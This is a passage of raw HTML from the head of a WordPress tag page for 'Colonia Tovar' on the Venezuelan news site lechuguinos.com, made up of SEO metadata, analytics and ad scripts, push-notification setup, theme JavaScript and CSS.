

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/colonia-tovar/
body_size: 23417
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/colonia-tovar/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/colonia-tovar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/colonia-tovar\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/colonia-tovar\/#listItem","position":2,"name":"Colonia Tovar","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/colonia-tovar\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/colonia-tovar\/","name":"Colonia Tovar - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/colonia-tovar\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/colonia-tovar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Colonia Tovar archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/colonia-tovar/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/colonia-tovar/","url":"https://www.lechuguinos.com/tag/colonia-tovar/","name":"Colonia Tovar archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/colonia-tovar/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/colonia-tovar/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/05/Inparques-Colonia.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/colonia-tovar/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/colonia-tovar/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2017/05/Inparques-Colonia.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/05/Inparques-Colonia.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/colonia-tovar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Colonia Tovar"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Colonia Tovar del feed" href="https://www.lechuguinos.com/tag/colonia-tovar/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/17064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"7c45719719","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
